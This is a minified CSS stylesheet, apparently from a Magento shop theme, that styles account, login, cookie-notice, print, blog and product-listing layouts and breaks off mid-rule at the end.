.product-item-name{margin:5px 0}table.cfl{border:1px solid #ddd}table.cfl tr{border-color:#dddddd !important}body.catalog-product-compare-index .action.print:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f02f';font-size:12px;vertical-align:middle;margin-right:3px}.login-container .fieldset:after{font-size:inherit}.account-nav .item .delimiter{border:none;margin:0;margin-bottom:-1px;margin-top:-1px}.account .page-title-wrapper .order-status{display:inline-block;font-size:16px;border:1px solid #000;padding:1px 10px;border-radius:6px;color:#000;text-transform:uppercase;margin-bottom:30px}.account .page-title-wrapper .order-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f073";font-size:12px;vertical-align:middle;margin-right:5px}.account .page-title-wrapper .order-actions-toolbar .action.order,.account .page-title-wrapper .order-actions-toolbar .action.print{float:left}.account.sales-order-view .column.main>ul.items.order-links{display:none}.rtl-layout.account .page-title-wrapper .page-title{margin-right:0;margin-left:25px}.rtl-layout.account .page-title-wrapper .order-date:before{margin-right:0px;margin-left:5px}.rtl-layout.account .page-title-wrapper .order-actions-toolbar .action.order,.rtl-layout.account .page-title-wrapper .order-actions-toolbar .action.print{float:right;margin-right:0;margin-left:30px}.rtl-layout .sidebar .block-reorder .product-item .field.item{left:0;right:auto}@media only screen and (max-width: 767px){.account .columns{width:100%}.sidebar .block.account-nav{margin-top:5px;position:relative}.sidebar .block.account-nav .title{padding:0 0;position:absolute;min-width:0;border-bottom-width:1px;border-color:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.sidebar .block .content.account-nav-content{padding:0 20px}.sidebar .content.account-nav-content.active{visibility:visible;opacity:1;height:auto;margin-bottom:40px}}@media only screen and (min-width: 768px){.sidebar>.account-nav>.title.account-nav-title{display:none}}.field.choice.persistent{margin:10px 0px 10px 0px;display:inline-block;width:100%}.field.choice.persistent .label.mdl-switch{display:inline-block;float:left;width:auto}.rtl-layout .field.choice.persistent .label.mdl-switch{float:right}.field.choice.persistent .tooltip.wrapper{display:inline-block;margin-top:9px;float:right}.rtl-layout .field.choice.persistent .tooltip.wrapper{float:left}.cdz-sidebar .g-recaptcha{width:100%}.cdz-sidebar .g-recaptcha>*{width:100% !important}.cdz-sidebar .g-recaptcha iframe{width:100%}.cdz-popup-area .g-recaptcha{display:flex;justify-content:center;margin:20px 0}.acount-menu .account-menu-items li.language-link .switcher-dropdown .switcher-option{overflow:hidden}.account-social-login .actions-toolbar{margin:0 5px 10px 5px}.md-content .social-btn .btn-social{font-size:12px}.account-info-summary .info-summary-top .account-social-login,.mini-list .account-social-login{margin-bottom:10px;padding-bottom:10px}.account-info-summary .info-summary-top .account-social-login .block-content,.mini-list .account-social-login .block-content{margin-top:0 !important;padding:0 !important}.account-info-summary .info-summary-top .account-social-login .btn-social>:first-child,.mini-list .account-social-login .btn-social>:first-child{background-position:0}.account-info-summary .info-summary-top .account-social-login .actions-toolbar,.mini-list .account-social-login .actions-toolbar{display:block;margin:0 auto 10px auto}.account-social-login a,.page-header .header-top .account-social-login a,.page-header .account-wrapper .account-social-login a,.account-social-login a:hover,.page-header .header-top .account-social-login a:hover,.page-header .account-wrapper .account-social-login a:hover{color:#fff !important;text-transform:none;font-weight:normal}.cdz-popup-content .account-info-summary .info-summary-top .account-social-login{margin-top:20px}.rtl-layout .btn-social{padding:6px 44px 6px 12px;text-align:right}.rtl-layout .btn-social>:first-child{left:auto;right:0}body.customer-account-login .login-container .block .fieldset:after{display:none}body.customer-account-login .login-container .block .actions-toolbar .secondary a.action{float:none}.page-wrapper form.form-wishlist-items .actions-toolbar{margin-bottom:20px;display:inline-block;width:100%}.wishlist-toolbar.toolbar{display:none}#form-tmpl+.wishlist-toolbar.toolbar{display:block;width:100%}#form-tmpl+.wishlist-toolbar.toolbar br{display:none}#form-tmpl+.wishlist-toolbar.toolbar .pager .pages,#form-tmpl+.wishlist-toolbar.toolbar .pager .toolbar-amount{display:block}@media only screen and (max-width: 767px){.account .wishlist-toolbar.toolbar .limiter,.account .wishlist-toolbar.toolbar .pages{margin-bottom:0}}.block-reorder .actions-toolbar{display:inline-block;width:100%}.popup-authentication .block-authentication{border:none}.block-authentication .block-title strong{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000}.block-authentication .block[class] ul{list-style:inside;padding:0px}.block-authentication .actions-toolbar{margin-top:auto !important}.block-authentication .actions-toolbar>.primary .action{border-radius:0px;border-width:1px}.block-authentication .form-login .fieldset{margin-bottom:0}.block-authentication .form-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between}.block-authentication .form-login .actions-toolbar>.primary,.block-authentication .form-login .actions-toolbar>.secondary{display:inline-block;vertical-align:middle;margin:0;padding:0;float:none;order:2;white-space:nowrap}.block-authentication .form-login .actions-toolbar>.secondary{order:1;width:100%}@media only screen and (min-width: 768px){.rtl-layout .popup-authentication .block[class]+.block{border:none;border-right:1px solid #c1c1c1;padding:10px 40px 0 0}.rtl-layout .popup-authentication .block[class]+.block:before{right:0;left:auto;margin:-19px -18px 0 0}.rtl-layout .block-authentication .form-login .actions-toolbar>.secondary{text-align:right}.rtl-layout .footer-cart-inner .cart-trigger .summary-count-label span:after{margin:0 5px 0 0}.rtl-layout .footer-cart-inner .cart-inner-left{float:right}.rtl-layout .footer-cart-inner .cart-inner-right{float:left}.rtl-layout .footer-cart-inner .minicart-items .product-item .product-item-right{left:auto;right:0}.rtl-layout .footer-cart-inner .minicart-items .product-item.active .product-item-right{right:100%}}@media print{body.page-print .order-status,body.page-print .mb-bottom-toolbar,body.page-print .actions-toolbar{display:none !important}body.page-print .box-order-shipping-address,body.page-print .box-order-shipping-method,body.page-print .box-order-billing-address,body.page-print .box-order-billing-method{display:inline-block;vertical-align:top}body.page-print .box-order-shipping-address,body.page-print .box-order-billing-address{width:50%}body.page-print a:link,body.page-print a:visited,body.page-print a{text-decoration:none !important}body.page-print a:link:after,body.page-print a:visited:after,body.page-print a:after{display:none}body.page-print a.logo{margin-left:0;background:black}body.page-print a.logo:after{display:none}body.page-print img{page-break-inside:avoid;page-break-after:avoid}body.page-print .logo .main-logo{display:block !important;margin-left:10px}body.page-print .logo .small-logo{display:none !important}body.page-print .page-break{display:block;page-break-before:always}body.page-print .entry a:after{content:"Thank for your order" !important}}@media only screen and (min-width: 768px){body.page-print .logo{padding-left:25px;display:block}}@media only screen and (max-width: 767px){body.page-print .page-main{padding-top:0}body.page-print .nav-toggle{display:none}body.page-print .logo{background:#727171;width:100%;max-width:100%;text-align:center;margin:0 0 15px;padding:10px}body.page-print .logo img.small-logo{display:inline-block !important}}.enhanced-privacy-cookie-policy{position:fixed;left:0;bottom:0;width:100%;z-index:100}.enhanced-privacy-popup .popup.content{width:100%;padding:5px 0}.enhanced-privacy-popup{background:#fff;color:#000}.enhanced-privacy-popup .close{border:none;position:absolute;right:10px;top:3px;padding:0;background:none;width:30px;height:30px;border-radius:50%}.rtl-layout .enhanced-privacy-popup .close{right:auto;left:10px}.enhanced-privacy-popup .close:after{content:"\00d7";font-size:30px;line-height:30px;font-family:serif;background:none}.enhanced-privacy-popup .actions-toolbar{display:flex;align-items:center}.enhanced-privacy-popup .actions-toolbar a{color:#000}.enhanced-privacy-popup .actions-toolbar button.action{padding:5px 15px}.enhanced-privacy-popup .secondary{margin-right:15px;text-align:left}.rtl-layout .enhanced-privacy-popup .secondary{margin-right:0px;margin-left:15px;text-align:right}.enhanced-privacy-popup .block-title{margin-bottom:5px;font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000}.enhanced-privacy-popup .block-content-inner{padding-right:15px}@media only screen and (min-width: 768px){.enhanced-privacy-cookie-policy{left:auto;right:95px;bottom:0px;width:450px;max-width:100%}.rtl-layout .enhanced-privacy-cookie-policy{right:auto;left:95px}.enhanced-privacy-cookie-policy .container{width:100%}.enhanced-privacy-popup{border-radius:10px 10px 0 0;border-left:6px solid #000;box-shadow:#989393 0px 2px 5px 0px;padding:0 0 0 5px}.rtl-layout .enhanced-privacy-popup{border-right:6px solid #000;border-left:none;padding:0 5px 0 0}.block-content,.block-content .action{font-size:13px}.secondary a.action{border-bottom:1px solid}}@media only screen and (max-width: 767px){.enhanced-privacy-cookie-policy{z-index:801}.enhanced-privacy-popup{border-bottom:8px solid #000;box-shadow:0px 0px 7px 0px #989393}.enhanced-privacy-popup .block-content{flex-direction:column}.enhanced-privacy-popup .block-content-inner{padding-right:0px}.enhanced-privacy-popup .block-title{font-size:15px;display:inline}.enhanced-privacy-popup .notification-text{display:inline}.enhanced-privacy-popup .popup.content{padding:5px 10px}.enhanced-privacy-popup .close{bottom:14px;top:auto}}@media only screen and (max-width: 767px){.page-main{padding-left:0;padding-right:0}.secondary .action.back{display:block}}@media only screen and (min-width: 768px){.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional,.columns .sidebar-main,.columns .sidebar-additional{padding-right:20px}.rtl-layout .account.page-layout-2columns-left .sidebar-main,.rtl-layout .account.page-layout-2columns-left .sidebar-additional,.rtl-layout .columns .sidebar-main,.rtl-layout .columns .sidebar-additional{padding-right:0px;padding-left:20px}.page-layout-3columns .columns .sidebar-additional{padding-right:0}.page-layout-3columns.rtl-layout .columns .sidebar-main{padding-right:20px;padding-left:0px}.page-layout-2columns-right .sidebar-main{padding-right:0}.page-layout-2columns-right .sidebar-additional{padding-right:0}.page-layout-2columns-right.rtl-layout .columns .sidebar-main,.page-layout-2columns-right.rtl-layout .columns .sidebar-additional{padding-right:20px;padding-left:0px}.sidebar-additional{padding-left:20px}.rtl-layout .sidebar-additional{padding-right:20px;padding-left:0}}@media (min-width:768px) and (max-width:1024px){.account.page-layout-2columns-left .column.main,.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{width:70%}.page-layout-3columns .column.main{width:40%}.page-layout-3columns .sidebar-additional,.account.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-additional,.page-layout-3columns .sidebar-main,.account.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main{width:30%}}.modal-popup.confirm .modal-footer{text-align:center;padding-top:0 !important;border-top:0}.modal-popup.confirm .modal-content{padding-bottom:2rem;text-align:center;padding-top:10px}.block.newsletter{max-width:none}.cms-index-index .column.main{padding:0}.cdz-block-title{text-align:center;position:relative;margin-bottom:35px}.cdz-block-title .h1{font-weight:400;letter-spacing:2px}.cdz-block-title .b-title span{position:relative;padding-bottom:5px}.cdz-block-title .b-title span:after{position:absolute;content:"";width:100px;height:2px;background:#000;bottom:0;left:-moz-calc( (100% - 100px)/2 );left:-webkit-calc( (100% - 100px)/2 );left:-o-calc( (100% - 100px)/2 );left:calc( (100% - 100px)/2 )}@media only screen and (max-width: 767px){.cdz-block-title{margin-bottom:20px !important}}.brand-style01 .shop-by-brand-slider{padding:20px;background:#f9f9f9}.brand-style01 .shop-by-brand-slider .owl-nav{position:static}@media only screen and (min-width: 768px) and (max-width: 1199px){.instagram-wrapper .cdz-block-title{margin-bottom:0}.instagram-wrapper .cdz-block-title .title-desc{margin-bottom:0}}@media only screen and (max-width: 767px){.instagram-wrapper .owl-nav{display:none}.instagram-wrapper .cdz-block-title{margin-bottom:15px}}.list.products-list .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:2px 10px;position:relative;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}@media only screen and (max-width: 767px){.list.products-list .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}[class*='brand-style'] .shop-by-brand-slider.style-default{overflow:hidden}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-block;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104';font-size:20px;vertical-align:middle}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.rtl-layout [class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-next:before{content:'\f104'}.rtl-layout [class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-prev:before{content:'\f105'}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].disabled{cursor:default}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']:hover{z-index:1}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']:hover:not(.disabled){color:#000;border-color:#000;background:#fff}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']{top:-moz-calc( (100% - 35px )/2 );top:-webkit-calc( (100% - 35px )/2 );top:-o-calc( (100% - 35px )/2 );top:calc( (100% - 35px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].disabled{opacity:0}.rtl-layout [class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-next{right:auto;left:0;transform:translate(-150%)}.rtl-layout [class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-'].owl-prev{left:auto;right:0;transform:translate(150%)}[class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}[class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-'].disabled{opacity:.2}[class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-'].owl-prev,[class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.rtl-layout [class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout [class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px)}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']{width:35px;height:35px;line-height:33px}[class*='brand-style'] .shop-by-brand-slider.style-default .owl-nav [class*='owl-']{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;color:#bcb8b8;border-color:#f5f5f5;background:#f5f5f5}[class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-']{color:#fff;border-color:#000;background:#000}[class*='brand-style'] .shop-by-brand-slider.style-default:hover .owl-nav [class*='owl-']:hover{color:#000;border-color:#000;background:#fff}.blog-index-index .sidebar .block.blog-search{padding:8px 15px 5px;border:1px solid #e9eaec}.blog-index-index .sidebar .block.blog-search .block-content{padding-top:0}.sidebar .block:not(.account-nav){margin-bottom:2rem;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;background:#fff;box-shadow:none;-moz-box-shadow:none;padding:0}.sidebar .block:not(.account-nav) .block-title,.sidebar .block:not(.account-nav) .title{color:#000;background:#fff;font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;position:relative;padding:0;margin-bottom:0;min-width:100%;border-bottom:1px solid #e9eaec}.sidebar .block:not(.account-nav) .block-title strong,.sidebar .block:not(.account-nav) .title strong{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;border:0;padding-bottom:15px;margin-top:0;margin-bottom:-1px;display:inline-block;vertical-align:top;border-bottom:3px solid #000}.sidebar .block:not(.account-nav) .accordion,.sidebar .block:not(.account-nav) .tagclaud-hld,.sidebar .block:not(.account-nav) .block-content,.sidebar .block:not(.account-nav) .content{padding:20px 0 0}.sidebar .block:not(.account-nav) .accordion .empty,.sidebar .block:not(.account-nav) .tagclaud-hld .empty,.sidebar .block:not(.account-nav) .block-content .empty,.sidebar .block:not(.account-nav) .content .empty{padding:0}.sidebar .block:not(.account-nav) .accordion.filter-content,.sidebar .block:not(.account-nav) .tagclaud-hld.filter-content,.sidebar .block:not(.account-nav) .block-content.filter-content,.sidebar .block:not(.account-nav) .content.filter-content{padding-top:0}.sidebar .block:not(.account-nav) .empty{padding:15px 0 0}.sidebar .block:not(.account-nav).filter{margin-bottom:2rem}.sidebar .block:not(.account-nav).filter .filter-content{margin-top:15px}.sidebar .block:not(.account-nav).block-brands .owl-carousel .owl-nav{top:-60px}.rtl-layout .sidebar .block:not(.account-nav).block-brands .owl-carousel .owl-nav{right:auto;left:0}.toolbar-blog-posts,.toolbar-products{padding:0;margin-top:0;margin-bottom:20px;padding:10px;border:1px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.list.products-list .item.product-item{padding:0;margin-top:0;margin-bottom:20px;padding:10px;border:0px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.account-nav .content{margin-top:0;margin-bottom:20px;padding:10px;border:0px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;padding:0}.post-list .post-holder,.post-view .post-holder{padding:20px;margin-bottom:20px;border:1px solid #e9eaec;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}.product-view-style-02 .main-inner,.product-view-style-01 .main-inner,.product-view-style-03 .main-inner,.product-view-style-02 .product.info.detailed .product.items,.product-view-style-01 .product.info.detailed .product.items,.product-view-style-03 .product.info.detailed .product.items{margin-bottom:50px;margin-left:0;margin-right:0;border:1px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-02 .main-inner,.product-view-style-01 .main-inner,.product-view-style-03 .main-inner,.product-view-style-02 .product.info.detailed .product.items,.product-view-style-01 .product.info.detailed .product.items,.product-view-style-03 .product.info.detailed .product.items{margin-bottom:30px}}.product-view-style-04 .product-media-wrapper .product-left,.product-view-style-04 .product-info-main .product-left{margin-bottom:50px;margin-left:0;margin-right:0;border:0px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-04 .product-media-wrapper .product-left,.product-view-style-04 .product-info-main .product-left{margin-bottom:30px}}.product-view-style-04 .product-media-wrapper .product-right,.product-view-style-04 .product-info-main .product-right{margin-bottom:50px;margin-left:0;margin-right:0;border:1px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-04 .product-media-wrapper .product-right,.product-view-style-04 .product-info-main .product-right{margin-bottom:30px}}.product-view-style-04 .product.info.detailed .product.items{margin-bottom:50px;margin-left:0;margin-right:0;border:0px solid #e1e1e1;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none}@media only screen and (max-width: 767px){.product-view-style-04 .product.info.detailed .product.items{margin-bottom:30px}}@media only screen and (min-width: 768px){.cms-index-index .sticky-menu:not(.active) .header-vertical-menu-wrap .main-content-top-left:hover .menu-container{display:block}}.post-list-style10{position:relative}.post-list-style10 .item-group{background:#fff;height:100%;overflow:hidden;backface-visibility:hidden}.post-list-style10 .post-top{position:relative}.post-list-style10 .post-top .post-img{overflow:hidden}.post-list-style10 .post-top .post-img img{transition:all 500ms ease;backface-visibility:hidden}.post-list-style10 .post-top .post-img:hover img{transform:scale(1.1, 1.1) rotate(2deg)}.post-list-style10 .post-bottom{padding:20px 0 0}.post-list-style10 .post-category{text-transform:uppercase;font-weight:500;margin-bottom:5px;display:inline-block;vertical-align:top;float:left;padding:4px 10px 2px;margin-right:10px;position:absolute;top:3px;left:3px;border:1px solid;color:#fff;border-color:#000;background:#000}.rtl-layout .post-list-style10 .post-category{left:auto;right:10px;margin-right:0}.post-list-style10 .post-category:hover{color:#000;border-color:#000;background:#fff}.post-list-style10 .post-title{margin-bottom:10px;clear:both}.post-list-style10 .post-title .post-item-link{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;letter-spacing:1px;color:#000}.post-list-style10 .post-title .post-item-link:active,.post-list-style10 .post-title .post-item-link:focus,.post-list-style10 .post-title .post-item-link:visited{color:#000}.post-list-style10 .post-title .post-item-link:hover{color:#727171}.post-list-style10 .post-desc{color:#a1a1a1;font-size:13px;margin-top:10px;margin-bottom:10px;letter-spacing:1px}.post-list-style10 .post-date{color:#a1a1a1;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin-left:auto;text-transform:uppercase}.rtl-layout .post-list-style10 .post-date{margin-right:auto;margin-left:0}.post-list-style10 .post-author{color:#a1a1a1;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase}.post-list-style10 .post-footer{overflow:hidden;display:flex;align-items:center;margin-bottom:20px}@media only screen and (max-width: 767px){.post-list-style10{margin-bottom:0}.post-list-style10 .post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.post-list-style10 .post-title .post-item-link{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.post-list-style10 .post-author,.post-list-style10 .post-date{font-size:11px}}@media only screen and (min-width: 768px) and (max-width: 1199px){.post-list-style10 .post-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.product-list-style-16 .owl-stage{padding:0}.product-list-style-16 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-16 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-16 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-16 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-16 .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:2px 10px;position:relative;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}@media only screen and (max-width: 767px){.product-list-style-16 .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}.product-list-style-16 .product-item{margin-bottom:0}.product-list-style-16 .product-item .price-box{margin-bottom:0;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-16 .product-item .price-box .old-price{margin:0 7px;float:none}.product-list-style-16 .product-item .product-reviews-summary{margin:5px 0}.product-list-style-16 .product-item .product-reviews-summary .rating-summary{margin:0;padding:0}.product-list-style-16 .product-item .product-reviews-summary .reviews-actions{display:none}.product-list-style-16 .product-item-info{position:relative}.product-list-style-16 .product-item-name .product-item-link{letter-spacing:1px}@media only screen and (min-width: 768px){.product-list-style-16 .product-item-details{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:15px;min-height:unset !important}.product-list-style-16 .button-hover-wrap{height:200px;display:flex;align-items:center;position:absolute;top:0;right:10px;z-index:2;justify-content:flex-start;flex-direction:column;transform:translateY(-52%);transition:all 500ms ease;backface-visibility:hidden}.product-list-style-16 .button-hover-wrap .cart-wrap{margin:10px 0}.product-list-style-16 .button-hover-wrap .tocart,.product-list-style-16 .button-hover-wrap a.tocompare,.product-list-style-16 .button-hover-wrap .action.towishlist,.product-list-style-16 .button-hover-wrap .qs-button,.product-list-style-16 .button-hover-wrap a.qs-button{padding:0;width:40px;height:40px;line-height:38px;border:1px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff;opacity:0}.product-list-style-16 .button-hover-wrap .tocart:focus,.product-list-style-16 .button-hover-wrap a.tocompare:focus,.product-list-style-16 .button-hover-wrap .action.towishlist:focus,.product-list-style-16 .button-hover-wrap .qs-button:focus,.product-list-style-16 .button-hover-wrap a.qs-button:focus,.product-list-style-16 .button-hover-wrap .tocart:active,.product-list-style-16 .button-hover-wrap a.tocompare:active,.product-list-style-16 .button-hover-wrap .action.towishlist:active,.product-list-style-16 .button-hover-wrap .qs-button:active,.product-list-style-16 .button-hover-wrap a.qs-button:active,.product-list-style-16 .button-hover-wrap .tocart:hover,.product-list-style-16 .button-hover-wrap a.tocompare:hover,.product-list-style-16 .button-hover-wrap .action.towishlist:hover,.product-list-style-16 .button-hover-wrap .qs-button:hover,.product-list-style-16 .button-hover-wrap a.qs-button:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-16 .button-hover-wrap .tocart span,.product-list-style-16 .button-hover-wrap a.tocompare span,.product-list-style-16 .button-hover-wrap .action.towishlist span,.product-list-style-16 .button-hover-wrap .qs-button span,.product-list-style-16 .button-hover-wrap a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-16 .button-hover-wrap .tocart span,.product-list-style-16 .button-hover-wrap a.tocompare span,.product-list-style-16 .button-hover-wrap .action.towishlist span,.product-list-style-16 .button-hover-wrap .qs-button span,.product-list-style-16 .button-hover-wrap a.qs-button span{display:none}.product-list-style-16 .button-hover-wrap .tocart:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07a";font-size:14px;vertical-align:middle}.rtl-layout .product-list-style-16 .button-hover-wrap{right:auto;left:10px}.product-list-style-16 a.tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0ec";font-size:14px;vertical-align:middle}.product-list-style-16 .action.towishlist{z-index:1;margin-bottom:10px}.product-list-style-16 .action.towishlist:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:14px;vertical-align:middle}.product-list-style-16 .qs-button,.product-list-style-16 a.qs-button{margin-bottom:10px}.product-list-style-16 .qs-button:before,.product-list-style-16 a.qs-button:before{line-height:unset}.product-list-style-16 .qs-button:hover,.product-list-style-16 a.qs-button:hover{box-shadow:none}.product-list-style-16 .products.list.items .action.towishlist:before,.product-list-style-16 .table-comparison .action.towishlist:before{display:none}.product-list-style-16 .product-item:hover .price-box{display:block}.product-list-style-16 .product-item:hover .button-hover-wrap{transform:translateY(0)}.product-list-style-16 .product-item:hover .button-hover-wrap .qs-button,.product-list-style-16 .product-item:hover .button-hover-wrap a.qs-button,.product-list-style-16 .product-item:hover .button-hover-wrap .tocart,.product-list-style-16 .product-item:hover .button-hover-wrap .action.towishlist,.product-list-style-16 .product-item:hover .button-hover-wrap a.tocompare{opacity:1}.product-list-style-16 .product-item:hover .button-hover-wrap .tocart.unavailable{opacity:.5}}@media only screen and (max-width: 767px){.product-list-style-16 .product-item{padding:0}.product-list-style-16 .product-item .product-item-name{margin:0}.product-list-style-16 .product-item-details{position:relative;padding:0;text-align:left}.product-list-style-16 .product-item-actions{margin-top:10px}.product-list-style-16 .product-item-inner{text-align:center}.product-list-style-16 .cdz-block-title{margin-bottom:20px !important}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-16 .product-item-details{position:relative;padding:0}}.product-list-style-22 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-22 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-22 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-22 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-22 .cdz-ajax-trigger{min-width:200px;text-transform:capitalize;font-weight:500;letter-spacing:1px}.product-list-style-22 .product-item-info{width:100%}.product-list-style-22 .product-item-top{position:relative}.product-list-style-22 .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:2px 10px;position:relative;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}@media only screen and (max-width: 767px){.product-list-style-22 .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}.product-list-style-22 .product-image-container .product-image-photo{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.95}.product-list-style-22 .product-item-details{text-align:center;margin-top:15px;padding:0 10px}.product-list-style-22 .product-item-name .product-item-link{letter-spacing:1px}.product-list-style-22 .swatch-attribute{margin-top:5px}@media only screen and (min-width: 768px){.product-list-style-22 .product-item{padding:0}.product-list-style-22 .button-hover-wrap{display:flex;align-items:center;position:absolute;bottom:20px;left:0;width:100%;z-index:3;justify-content:center;opacity:0;transition:all 500ms ease;backface-visibility:hidden;transform:translateY(30px)}.product-list-style-22 .button-hover-wrap .tocart,.product-list-style-22 .button-hover-wrap .tocompare,.product-list-style-22 .button-hover-wrap .action.towishlist,.product-list-style-22 .button-hover-wrap .qs-button,.product-list-style-22 .button-hover-wrap a.qs-button{margin-right:10px;padding:0;width:40px;height:40px;line-height:38px;border:1px 